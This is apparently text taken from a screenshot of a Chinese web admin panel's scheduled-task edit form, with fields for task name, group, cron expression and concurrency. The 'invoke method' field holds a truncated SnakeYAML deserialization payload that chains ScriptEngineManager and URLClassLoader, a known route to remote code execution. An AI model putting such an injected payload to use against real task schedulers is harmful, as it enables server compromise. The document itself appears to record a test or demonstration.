 编辑任务
* 任务名称 test * 任务分组 default
* 调用方法 org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!j
* cron表达式 0 0 0 * * ? 生成表达式
错误策略 默认策略 立即执行 执行一次 放弃执行
是否并发 允许 禁止 状态 正常 暂停
备注 备注信息
取 消 确 定